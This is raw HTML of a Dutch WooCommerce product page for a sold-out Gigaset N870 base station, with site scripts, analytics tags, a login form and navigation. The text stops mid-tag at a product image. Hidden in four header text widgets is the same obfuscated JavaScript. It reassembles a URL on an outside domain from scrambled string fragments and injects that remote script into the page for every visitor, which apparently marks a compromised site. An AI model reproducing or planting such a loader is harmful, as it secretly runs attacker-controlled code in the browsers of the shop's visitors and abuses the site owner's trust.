<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.8.3" id="channel_engine_tracking_script-js"></script> --> <script type="text/javascript" id="nextpertise-network-finder-js-extra">var admin={"ajax":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","base_url":"https:\/\/voiphardware.eu"};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/ldyml80g/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/nextpertise-network-finder-public.js?ver=3.0.9" id="nextpertise-network-finder-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_underscore-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_wp_utils-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/templetify.js?ver=3.0.9" id="nextpertise-network-findermra_form_templatify-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/search-result.js?ver=3.0.9" id="nextpertise-network-findermra_template-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script> --> <script defer type="text/javascript" src="https://stats.wp.com/s-202547.js" id="woocommerce-analytics-js"></script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/efi46qct/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script> --> <link
rel="https://api.w.org/" href="https://voiphardware.eu/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://voiphardware.eu/wp-json/wp/v2/product/61779" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiphardware.eu/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.8.3" /><meta
name="generator" content="WooCommerce 7.0.0" /><link
rel='shortlink' href='https://voiphardware.eu/?p=61779' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fgigaset-n870%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fgigaset-n870%2F&#038;format=xml" /><meta
name="generator" content="WPML ver:4.5.11 stt:37;" /><meta
name="google-site-verification" content="ieEi87huoOCJBNqewze9sUqSnP6uGzkybWV-Og7LCEo" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-PWL9Y2105Q"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-PWL9Y2105Q');</script> <script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2941713,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <style type="text/css"></style><style>img#wpstats{display:none}</style><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta
name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-32x32.png" sizes="32x32" /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-180x180.png" /><meta
name="msapplication-TileImage" content="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style type="text/css" id="wp-custom-css">.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;height:0px}.product-grid-item .product-image-link img, .product-grid-item .hover-img
img{height:220px !important;width:200px!important}img.attachment-full.size-full{height:105px}.wd-notice.wd-info{display:none}</style><style></style></head><body
class="wp-singular product-template-default single single-product postid-61779 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6"> <script type="text/javascript" id="wd-flicker-fix"></script> <div
class="website-wrapper">
<header
class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div
class="whb-main-header"><div
class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-top-bar-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/gigaset-n870/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/gigaset-n870/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/gigaset-n870/&media=https://voiphardware.eu/wp-content/uploads/2022/03/Gigaset-N870-1.jpg&description=Gigaset+Pro+N870" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/gigaset-n870/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/gigaset-n870/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/gigaset-n870/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/gigaset-n870/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/gigaset-n870/&media=https://voiphardware.eu/wp-content/uploads/2022/03/Gigaset-N870-1.jpg&description=Gigaset+Pro+N870" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/gigaset-n870/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/gigaset-n870/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div><div
class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-general-header-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 250px;" />	</a></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><!-- <link
rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/6lqn3c94/dr90o.css" media="all"/><div
class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
<a
href="https://voiphardware.eu/mijn-account/" title="My account">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Login / Register			</span>
</a><div
class="wd-dropdown wd-dropdown-register"><div
class="login-dropdown-inner">
<span
class="login-title"><span>Sign in</span><a
class="create-account-link" href="https://voiphardware.eu/mijn-account/?action=register">Create an Account</a></span><form
method="post" class="login woocommerce-form woocommerce-form-login
" action="https://voiphardware.eu/mijn-account/" ><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label
for="username">Username or email address&nbsp;<span
class="required">*</span></label>
<input
type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label
for="password">Password&nbsp;<span
class="required">*</span></label>
<input
class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p
class="form-row">
<input
type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="88e8ecdcbd" /><input
type="hidden" name="_wp_http_referer" value="/product/gigaset-n870/" />										<button
type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div
class="login-form-footer">
<a
href="https://voiphardware.eu/mijn-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label
class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input
class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></div></form></div></div></div><div
class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
<a
href="javascript:void(0);">
<span
class="wd-tools-icon">
</span>
</a></div><div
class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a
href="https://voiphardware.eu/product/gigaset-n870/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Wishlist		</span>
</a></div><div
class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div><div
class="whb-column whb-mobile-left whb-hidden-lg"><div
class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a
href="#" rel="nofollow">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">Menu</span>
</a></div></div><div
class="whb-column whb-mobile-center whb-hidden-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 140px;" />	</a></div></div><div
class="whb-column whb-mobile-right whb-hidden-lg"><div
class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div></div></div></div><div
class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div
class="container"><div
class="whb-flex-row whb-header-bottom-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-nav wd-header-main-nav text-left" role="navigation"><ul
id="menu-main-menu-for-entire-website" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li
id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div></div><div
class="whb-column whb-col-center whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div></div>
</header><div
class="main-page-wrapper"> <script>var woodmart_wpml_js_data={"languages":{"nl":{"code":"nl","id":"37","native_name":"Nederlands","major":"1","active":"1","default_locale":"nl_NL","encode_url":"0","tag":"nl","missing":0,"translated_name":"Nederlands","url":"https:\/\/voiphardware.eu\/product\/gigaset-n870\/","country_flag_url":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/nl.png","language_code":"nl"}}}</script> <div
class="container-fluid"><div
class="row content-layout-wrapper align-items-start"><div
class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div
class="container"></div><div
id="product-61779" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-61779 status-publish first outofstock product_cat-overige-producten has-post-thumbnail taxable shipping-taxable product-type-simple"><div
class="container"><div
class="woocommerce-notices-wrapper"></div><div
class="row product-image-summary-wrap"><div
class="product-image-summary col-lg-12 col-12 col-md-12"><div
class="row product-image-summary-inner"><div
class="col-lg-6 col-12 col-md-6 product-images" ><div
class="product-images-inner"><div
class="product-labels labels-rounded"><span
class="out-of-stock product-label">Sold out</span></div><div
class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div
class="col-12"><figure
class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div
class="product-image-wrap"><figure
data-thumb="https://voiphardware.eu/wp-content/uploads/2022/03/Gigaset-N870-1-150x150.jpg" class="woocommerce-product-gallery__image"><a
data-elementor-open-lightbox="no" href="https://voiphardware.eu/wp-content/uploads/2022/03/Gigaset-N870-1.jpg"><img
